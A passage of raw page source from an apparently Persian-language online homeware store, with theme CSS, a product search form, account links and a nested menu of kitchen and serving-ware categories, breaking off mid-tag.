.owl-item .price ins, .offer-moments .owl-item .price span.amount, .page-template-amazing-offer article.product .price ins, .ns-checkbox input[type="checkbox"]:checked+label::before, .content-widget.products-carousel.tabs ul.tabs li.active a, .product .product-sales-count i, .cb-comment-tabs .cb-tabs .active, .woocommerce nav.woocommerce-MyAccount-navigation ul li.is-active a{color: #651fff;}.products-archive-header .products-archive-tabs-wrapper .products-archive-tabs--classic li button.active, .site-bottom-bar--minimal #responsive-footer-bar ul li.active-item a, .quantity.custom-num span:hover, .product-card--side-actions .actions ul .add-to-cart a, .product-card--side-actions .actions ul .add-to-cart button, .product-card--bold-actions .actions ul .add-to-cart a, .product-card--bold-actions .actions ul .add-to-cart button, .category-card:hover, .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:before, .header-cart-basket.style-5 .cart-basket-box > .icon, .woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-5 li a::after, .cart-header-steps .step-item .icon, .product-add-to-cart-sticky .add-product, .negarshop-countdown:not(.no-style) .countdown-section:last-of-type::before, .select_option.select_option_colorpicker.selected,.select_option.select_option_label.selected, .header-search.style-5.darken-color-mode .search-box .action-btns .action-btn.search-submit:hover, .content-widget.slider.product-archive .wg-title, .lg-actions .lg-next:hover, .lg-actions .lg-prev:hover,.lg-outer .lg-toogle-thumb:hover, .lg-outer.lg-dropdown-active #lg-share,.lg-toolbar .lg-icon:hover, .lg-progress-bar .lg-progress, .dokan-progress>.dokan-progress-bar, #negarshop-to-top>span, .header-search .search-box .action-btns .action-btn.search-submit::after, .select2-container--default .select2-results__option--highlighted[aria-selected], .header-account .account-box:hover .icon, .header-main-nav .header-main-menu > ul > li.loaded:hover>a::after, .btn-negar, .content-widget.slider-2.style-2 .carousel-indicators li.active, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle, .btn-primary.disabled, .btn-primary:disabled , .navigation.pagination .nav-links a:hover, .woocommerce-message a:active, .woocommerce .onsale, header.section-header a.archive, .woocommerce.single-product .sale-timer .left .discount span, .woocommerce-pagination ul li a:hover , .ui-slider .ui-slider-range, .switch input:checked + .slider, .woocommerce .quantity.custom-num span:hover, .content-widget.slider-2.style-2 .carousel-inner .carousel-item .discount-percent, .sidebar .woocommerce-product-search button, .product-single-ribbons .ribbons>div>span, .content-widget.products-carousel.tabs ul.tabs li a::after, .cb-nouislider .noUi-connect, .comment-users-reviews .progress .progress-bar, .cb-comment-tabs .cb-tabs a::after, .ns-table tbody td.actions a.dislike_product:hover, .ns-store-header .nav-pills .nav-item a.active, .ns-store-avatar header.store-avatar-header{background-color: #651fff;}.content-widget.slider.product-archive .wg-title, .lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item:hover,.btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle, .btn-primary.disabled, .btn-primary:disabled, .ui-slider span, .ns-store-avatar header.store-avatar-header .avatar{border-color: #651fff;}.spinner, nav#main-menu li.loading>a::after{border-top-color: #651fff;}.content-widget.slider-2.style-2 .carousel-indicators li::before{border-right-color: #651fff;}.product-card .card-footer .card-price span span, .product-card .card-footer .card-price span.amount, .woocommerce-page.woocommerce-cart table.shop_table tr.cart_item td.product-price .woocommerce-Price-amount, .content-widget.slider.product-archive .slide-details .prd-price, .woocommerce-variation-price, .woocommerce p.price > span, .woocommerce p.price ins,.table-cell .woocommerce-Price-amount,#order_review span.amount{color: #651fff;}.header-cart-basket.style-5 .cart-basket-box .count{box-shadow: #651fff 0 3px 6px;}.products-carousel .tabs li.active a {border-bottom-color: #651fff;}.product-category--minimal:hover > a {box-shadow: #651fff 0 0 0 2px inset;}/* ------------------------- Importants ------------------------- */.header-cart-basket.style-5 .cart-basket-box .count, .woocommerce .product .product_meta > span a:hover, .woocommerce .product .product_meta > span span:hover, .product-section .sale-timer-box, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a{color: #651fff !important;}.dokan-btn-theme, .wooscp-area .wooscp-inner .wooscp-bar .wooscp-bar-btn{background-color: #651fff !important;}.woocommerce .product .product_meta > span a:hover, .woocommerce .product .product_meta > span span:hover, .dokan-btn-theme{border-color: #651fff !important;}.cls-3{fill: #651fff;}.negarshop-countdown .countdown-section:last-of-type{background: rgba(101,31,255,0.2);color: #651fff;}/* ------------------------- Customs ------------------------- */.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected, .woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover {box-shadow: 0 0 0 2px #651fff !important;}.content-widget.products-carousel.tabs.tabs-count-1.style-2 ul.tabs::after, .woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs-style-2 li.active i::after, .woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs-style-2 li.active i, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a, .woocommerce nav.woocommerce-MyAccount-navigation ul li.is-active a{background-color: rgba(101,31,255,0.1) !important;}.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-3 li.active{box-shadow: #651fff 0 -3px 0 inset;}/*-------------basket----------------*/.header-cart-basket .cart-basket-box{background-color: #01579b;color: #ffffff;} .header-cart-basket .cart-basket-box .count{background-color: #ffffff;color: #01579b;}.header-cart-basket > .widget.widget_shopping_cart ul li a.remove:hover{background-color: #01579b;}.header-cart-basket > .widget.widget_shopping_cart p.total{color: #01579b;background-color: rgba(1,87,155,0.1);}.header-cart-basket > .widget.widget_shopping_cart .buttons .button:hover{color: #01579b;}.header-cart-basket > .widget.widget_shopping_cart .buttons a.checkout:hover{background-color: #01579b;}.product-category > a, .product-archive-filters--popup .shop-archive-sidebar, .products-archive-header .products-archive-tabs-wrapper .products-archive-tabs--classic li button.active, .custom-background--gray, .products-archive-active-filters ul li a, .owl-carousel.wc-product-carousel .owl-item .view-3d-slide, .product-single-actions:not(.mini-product-single-actions), .site-bottom-bar #responsive-categories-page .terms-list li a, .product-card .thumbnail, .quantity.custom-num span, .products-carousel .carousel-content .loading, .header-cart-basket > .widget.widget_shopping_cart ul li img.wp-post-image, .header-cart-basket > .widget.widget_shopping_cart ul li a.remove, .product-card--side-actions .actions ul .add-to-cart a, .product-card--side-actions .actions ul .add-to-cart button, .product-card .header-actions ul, .header-cart-basket .cart-basket-box, .product-card--bold-actions .actions ul .add-to-cart a, .product-card--bold-actions .actions ul .add-to-cart button, .header-search .search-box .search-form-fields, .category-card, .woocommerce .woocommerce-product-details__short-description button#product-short-desc-toggle .outer, #responsive-contents .header-cart-basket .widget.widget_shopping_cart p.total,.wc-product-carousel .owl-item img.product-gallery-img, .dokan-store-products-filter-area .orderby-search, .woocommerce nav.woocommerce-MyAccount-navigation ul li:not(.res-toggle-menu) a,.product-single-style-3 .product-section, .product-single-style-3 .select_option.select_option_colorpicker.selected, .product-single-style-3 .select_option.select_option_label.selected, .woocommerce .product .product-single-style-3 .product_meta > span i, .product-single-style-3 .product-shipping-time,.product-single-style-3 .wc-product-carousel,.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-3, .product-section.product-additional-items .additional-factor, .product-single-ribbons .ribbons > div > span, #comment-attachments, .comment-attachments li, .question-pagination .page-numbers, .negarshop-card, .leaflet-bar, .woocommerce-checkout .leaflet-container, .cart-header-steps .step-item .icon, .order-delivery-times li label, article.product figure.thumb, .negarshop-countdown .countdown-section:last-of-type::before, .negarshop-countdown .countdown-section, #negarshopAlertBox, #negarshopAlertBox #closeBtn, .product-alerts .alert-item, .select_option, .select_option *, .product-single-actions, .cb-chips ul.chip-items li, .select2-container--default .select2-selection--single, .header-search.style-5.darken-color-mode .search-box .action-btns .action-btn.search-submit, ul.dokan-account-migration-lists li, .product-summary-left, .header-main-menu.vertical-menu ul.main-menu > li:hover, .product-card, .product-card figure, .img-banner-wg, .btn, .form-control, .form-control-sm, .input-group-sm > .form-control, .input-group-sm > .input-group-append > .btn, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-prepend > .input-group-text,#negarshop-to-top > span i,section.widget:not(.widget_media_image), .dokan-widget-area aside.widget:not(.widget_media_image),.woocommerce.single-product div.product > .product-section, nav.woocommerce-breadcrumb, .woocommerce.single-product div.product .woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel, .dokan-other-vendor-camparison,.woocommerce .title-bg,.product-single-actions li>*,.woocommerce .quantity.custom-num input.input-text,.woocommerce .quantity.custom-num span,.table-gray,.comment-form-header .comment-notes,.cb-nouislider .noUi-connects,input[type="submit"]:not(.browser-default), input[type="button"]:not(.browser-default), input[type="reset"]:not(.browser-default), .btn, .dokan-btn,article.product,.colored-dots .dot-item,.woocommerce.single-product div.product .product-section.single-style-2-gallery .owl-carousel.wc-product-carousel .owl-item .car-dtag,.owl-carousel.wc-product-carousel .owl-nav button,.owl-carousel.wc-product-carousel-thumbs .owl-item,.account-box .account-links,.account-box .account-links > li a,.header-main-nav .header-main-menu li > ul,.is-mega-menu-con.is-product-mega-menu .tabs a.item-hover,figure.optimized-1-1,.is-mega-menu-con.is-product-mega-menu .owl-carousel .owl-nav button,.content-widget.slider.product-archive figure.thumb,.content-widget.slider .carousel .carousel-indicators li,ul li.wc-layered-nav-rating a,.switch .slider,.switch .slider::before,.woocommerce-products-header,.price_slider_amount button.button,.modal-content, #cbQVModalCarousel .carousel-item,.woocommerce-pagination ul li a, .woocommerce-pagination ul li span,.tile-posts article.blog-item,section.blog-home article.post-item,section.blog-home article.post-item figure.post-thumb,section.blog-home article.post-item .entry-video .inner,.navigation.pagination .nav-links > *,.content-widget.blog-posts article.blog-item figure.thumbnail,.content-widget.blog-posts article.blog-item time,.content-widget.blog-posts article.blog-item,.content-widget.blog-posts .owl-dots button,section.blog-home .post-wg,section.blog-home .post-wg ol.comment-list article.comment-body,section.blog-home article.post-item .tags a,blockquote,nav.top-bar li > ul ,.header-search .search-box .search-result,.product-section .sale-timer-box, .product-section .sale-timer-box .counter-sec,.product-section .sale-timer-box .title .badge,.header-cart-basket.style-2 .cart-basket-box,.header-cart-basket > .widget.widget_shopping_cart .buttons a.checkout,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li,.woocommerce nav.woocommerce-MyAccount-navigation ul li a,.woocommerce-message, .woocommerce-error,.woocommerce-message a, .woocommerce-page.woocommerce-cart table.shop_table td.product-remove a.remove, .cart-collaterals .cart_totals,ul#shipping_method li label,.list-group,ul.woocommerce-order-overview, .header-cart-basket > .widget.widget_shopping_cart > .widget_shopping_cart_content,.header-cart-basket > .widget.widget_shopping_cart,footer.site-footer .about-site,ul.product-categories li.open .children,.wooscp-area .wooscp-inner .wooscp-bar .wooscp-bar-btn,.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel .product-seller .store-avatar img,.ns-table tbody td.actions a.dislike_product,.is-mega-menu-con.is-product-mega-menu li.contents,footer.site-footer .support-times,li.recentcomments,section.widget.widget_media_image img,.header-main-menu.vertical-menu ul.main-menu,.prm-brands-list__item,.prm-brands-list__item .prm-brands-list__title,.content-widget.slider .carousel,.content-widget.title-widget span.icon,.products-carousel .carousel-banner,footer.site-footer .footer-socials ul li a,header.site-header .header-socials ul li a,.header-search .search-box .action-btns{-webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px;}.category-card img, input[type="password"]:not(.browser-default), .product-video-carousel .owl-nav button, .input-group .form-control:not(select), textarea:not(.browser-default), .dokan-form-control, .form-control, input[type="text"]:not(.browser-default), input[type="search"]:not(.browser-default), input[type="email"]:not(.browser-default), input[type="url"]:not(.browser-default), input[type="number"]:not(.browser-default) ,.input-group .btn,.dokan-message, .dokan-info, .dokan-error{-webkit-border-radius: 20px !important; -moz-border-radius: 20px !important; border-radius: 20px !important;}.header-search.style-3 .search-box .action-btns {border-radius: 20px 0 0 20px;}.woocommerce-account:not(.logged-in) article.post-item .nav-pills, .woocommerce-account:not(.logged-in) article.post-item .negarshop-userlogin .nav-pills .nav-item .active, .ns-store-avatar header.store-avatar-header,.woocommerce-page.woocommerce-cart table.shop_table tr:first-of-type td.product-subtotal{border-radius: 20px 20px 0 0;}.ns-store-avatar.wc-dashboard .user-actions a,.woocommerce-page.woocommerce-cart table.shop_table tr:nth-last-of-type(2) td.product-subtotal{border-radius: 0 0 20px 20px;}.ns-table tbody tr td:first-of-type {border-radius: 0 20px 20px 0;}.ns-table tbody tr td:last-of-type {border-radius: 20px 0 0 20px;}.leaflet-touch .leaflet-bar a:first-child{border-radius: 20px 20px 0 0;}.leaflet-touch .leaflet-bar a:last-child{border-radius: 0 0 20px 20px;}@media only screen and (max-width: 768px) {.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs li{border-radius: 20px;}}@media (min-width: 1315px){.container{max-width: 1315px}}.comment .comment-awaiting-moderation::before{content: 'در انتظار تایید مدیریت'} .woocommerce-variation-price:not(:empty)::before{content: 'قیمت: '} .woocommerce-pagination ul li a.next::before{content: 'بعدی'} .woocommerce-pagination ul li a.prev::before{content: 'قبلی'} .woocommerce .quantity.custom-num label.screen-reader-text::before{content: 'تعداد: '} .yith-woocompare-widget ul.products-list li .remove::after{content: 'حذف'} .woocommerce .product .product_meta > span.product-brand::before{content: 'برند: '} .show-ywsl-box::before{content: 'برای ورود کلیک کنید'} a.reset_variations::before{content: 'پاک کردن ویژگی ها'} .woocommerce form .form-row .required::before{content: '(ضروری)'} .content-widget.price-changes .prices-table tbody td.past-price::before{content: 'قیمت قبل: '} .content-widget.price-changes .prices-table tbody td.new-price::before{content: 'قیمت جدید: '} .content-widget.price-changes .prices-table tbody td.changes::before{content: 'تغییرات: '} .content-widget.price-changes .prices-table tbody td.difference::before{content: 'مابه التفاوت: '}</style> <script type='text/javascript'>var jsVars = {"borderActiveColor":"#651fff"};</script> <link rel="manifest" href="https://divanihome.com/manifest.json">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-block"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://divanihome.com/wp-content/uploads/2023/01/cropped-DIVANI-2-Copy-32x32.png" sizes="32x32" /><link rel="icon" href="https://divanihome.com/wp-content/uploads/2023/01/cropped-DIVANI-2-Copy-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://divanihome.com/wp-content/uploads/2023/01/cropped-DIVANI-2-Copy-180x180.png" /><meta name="msapplication-TileImage" content="https://divanihome.com/wp-content/uploads/2023/01/cropped-DIVANI-2-Copy-270x270.png" /><style type="text/css" id="wp-custom-css">@font-face {
  font-family: 'Vazir';
  src: url('https://cdn.fontcdn.ir/Font/Persian/Vazir/Vazir.woff2') format('woff2');
  font-weight: normal;
  font-style: normal;
}

body {
  font-family: 'Vazir', sans-serif;
}





.term-description.collapsed,
.category-description.collapsed {
  max-height: 120px;
  overflow: hidden;
  position: relative;
  transition: max-height 0.4s ease;
}

.read-more-btn {
  display: inline-block;
  margin-top: 12px;
  padding: 6px 14px;
  font-size: 14px;
  font-weight: bold;
  background-color: #f9f9f9;
  color: #0073aa;
  border-radius: 6px;
  cursor: pointer;
}

.read-more-btn:hover {
  background-color: #e0e0e0;
  color: #005177;
}</style></head><body data-rsssl=1 class="rtl archive tax-product_tag term-88 wp-custom-logo wp-theme-negarshop wp-child-theme-negarshop-child res-banner-bg-trans bottom-bar-showing site-bottom-bar--minimal theme-negarshop woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-18123"><div class="wrapper"><header class="site-header d-none d-xl-block d-lg-block"><div data-elementor-type="header" data-elementor-id="18094" class="elementor elementor-18094 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-90af2e7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90af2e7" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a49f391" data-id="a49f391" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a743b56 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a743b56" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://divanihome.com">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="5282" height="2004" data-src="https://divanihome.com/wp-content/uploads/2023/10/DIVANI-1.png" class="attachment-full size-full wp-image-17725" alt="" />				</a></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3848215" data-id="3848215" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-de0fcd4 elementor-widget elementor-widget-negarshop_header_search" data-id="de0fcd4" data-element_type="widget" data-widget_type="negarshop_header_search.default"><div class="elementor-widget-container"><div class="header-search"><div data-type="product" data-mode=""
class="search-box search-type-normal"><form class="search-form-tag" action="https://divanihome.com">
<input type="hidden" name="post_type" value="product"/><div class="search-form-fields">
<input type="search" autocomplete="off" name="s" value=""
class="search-input search-field" placeholder="جستجو در محصولات ..."><div class="search-buttons-group">
<button class="btn search-submit" aria-label="جستجو" type="submit">
<i class="far fa-search search-standby"></i>
<i class="far fa-spinner fa-spin search-loading"></i>
</button></div></div></form></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6bda3ee" data-id="6bda3ee" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-20ed1f3" data-id="20ed1f3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3a6c960 elementor-widget__width-auto elementor-widget elementor-widget-negarshop_header_account" data-id="3a6c960" data-element_type="widget" data-widget_type="negarshop_header_account.default"><div class="elementor-widget-container"><div class="header-account to-left"><div class="account-box">
<a href="https://divanihome.com/my-account/" class="box-inner">
<span class="icon">
<i class="far fa-user"></i>                    </span><div class="account-details">
<span class="title">حساب کاربری</span>
<span class="subtitle">لطفا وارد حساب خود شوید!</span></div>
</a><ul class="account-links"><li>
<a href="https://divanihome.com/my-account/?login" >ورود به حساب</a></li><li>
<a href="https://divanihome.com/my-account/?register">ثبت نام</a></li></ul></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-e7c4b87 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e7c4b87" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fe70c72" data-id="fe70c72" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0bbeeba elementor-widget elementor-widget-negarshop_header_menu" data-id="0bbeeba" data-element_type="widget" data-widget_type="negarshop_header_menu.default"><div class="elementor-widget-container"><div class=""><nav class="header-main-nav header_main_nav_1 header_menu_type_normal"><div class="header-main-menu-col header-main-menu"><ul id="menu-main-menu" class="main-menu"><li id="menu-item-2640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2640"><a href="https://divanihome.com/%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87-%d8%af%db%8c%d9%88%d8%a7%d9%86%db%8c-%d9%87%d9%88%d9%85/" >دیوانی هوم</a></li><li id="menu-item-2645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2645"><a >لیست محصولات</a><ul class="sub-menu"><li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3359"><a href="https://divanihome.com/product-category/kitchen-tools/" >لوازم و ابزار آشپزخانه</a><ul class="sub-menu"><li id="menu-item-4438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4438"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ba%d8%b0%d8%a7%d8%ae%d9%88%d8%b1%db%8c/" >سرویس غذاخوری</a><ul class="sub-menu"><li id="menu-item-4756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ba%d8%b0%d8%a7%d8%ae%d9%88%d8%b1%db%8c/%d8%a2%d8%b1%da%a9%d9%88%d9%be%d8%a7%d9%84/" >-آرکوپال ایرانی</a></li><li id="menu-item-4757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4757"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ba%d8%b0%d8%a7%d8%ae%d9%88%d8%b1%db%8c/%d8%a2%d8%b1%da%a9%d9%88%d9%be%d8%a7%d9%84-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87/" >-آرکوپال فرانسه</a></li></ul></li><li id="menu-item-19339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19339"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/" >قابلمه و تابه گریل</a><ul class="sub-menu"><li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3446"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/pot/" >سرویس قابلمه</a></li><li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84-%d9%88-%d8%b1%da%98%db%8c%d9%85%db%8c/" >تابه گریل و رژیمی</a></li><li id="menu-item-19344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19344"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d8%aa%da%a9/" >قابلمه تک</a></li></ul></li><li id="menu-item-9660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9660"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%b4%d9%82-%da%86%d9%86%da%af%d8%a7%d9%84-%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d9%88-%d8%aa%da%a9/" >قاشق چنگال سرویس و تک</a></li><li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3447"><a href="https://divanihome.com/product-category/kitchen-tools/kettle-unique-nezaz/" >کتری قوری و دمنوش</a></li><li id="menu-item-6663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6663"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%81%d9%84%d8%a7%d8%b3%da%a9-%d9%88-%da%a9%d9%84%d9%85%d9%86/" >فلاسک و کلمن</a></li><li id="menu-item-5242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5242"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%be%d8%a7%d8%b3%d9%85%d8%a7%d9%88%d8%b1%db%8c/" >پاسماوری</a></li><li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4184"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%ac%d8%a7%db%8c-%d8%a7%d8%af%d9%88%db%8c%d9%87/" >جای ادویه</a></li><li id="menu-item-4645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4645"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b2%d9%88%d8%af%d9%be%d8%b2/" >زودپز</a></li><li id="menu-item-4553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4553"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%da%86%d8%a7%d9%82%d9%88-%da%a9%d8%a7%d8%b1%d8%af-%d8%b3%d8%a7%d8%b7%d9%88%d8%b1-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87/" >سرویس چاقو کارد ساطور آشپزخانه</a></li><li id="menu-item-5912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5912"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87%d8%a7%d9%88%d8%b1%d8%a7%d9%86%d9%88%d8%b3/" >سرویس آشپزخانه(اورانوس)</a></li><li id="menu-item-6936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6936"><a href="https://divanihome.com/product-category/kitchen-tools/kitchen-scale/" >ترازو آشپزخانه و وزنی</a></li><li id="menu-item-10603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10603"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%a2%d8%b4%d9%be%d8%b2%db%8c/" >ابزار آشپزی</a></li><li id="menu-item-22103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22103"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b1%d9%88%d8%ba%d9%86-%d8%b1%db%8c%d8%b2/" >روغن ریز</a></li></ul></li><li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3360"><a href="https://divanihome.com/product-category/slug/" >لوازم و ابزار پذیرایی</a><ul class="sub-menu"><li id="menu-item-3370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3370"><a href="https://divanihome.com/product-category/slug/service-tray-sets/" >سرویس پذیرایی</a></li><li id="menu-item-4300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4300"><a href="https://divanihome.com/product-category/slug/%d8%a7%d8%b1%d8%af%d9%88%d8%ae%d9%88%d8%b1%db%8c/" >اردوخوری</a></li><li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3369"><a href="https://divanihome.com/product-category/slug/%d8%ae%d8%b1%db%8c%d8%af-%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-souffle-dishes/" >سوفله خوری</a></li><li id="menu-item-5109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5109"><a href="https://divanihome.com/product-category/slug/%da%a9%d9%84%d9%85%d9%86-%d8%b4%d8%b1%d8%a8%d8%aa/" >کلمن شربت</a></li><li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363"><a href="https://divanihome.com/product-category/slug/wood/" >ظروف چوبی</a></li><li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3366"><a href="https://divanihome.com/product-category/slug/cup/" >فنجان و استکان چای خوری</a></li><li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3367"><a href="https://divanihome.com/product-category/slug/sugarcane/" >قندان</a></li><li id="menu-item-3371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3371"><a href="https://divanihome.com/product-category/slug/pitcher/" >پارچ و لیوان</a></li><li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3365"><a href="https://divanihome.com/product-category/slug/glass/" >لیوان و گیلاس</a></li><li id="menu-item-3368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3368"><a href="https://divanihome.com/product-category/slug/eating-ice-cream/" >بستنی خوری</a></li><li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3364"><a href="https://divanihome.com/product-category/slug/tray/" >سینی پذیرایی</a></li><li id="menu-item-4180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4180"><a 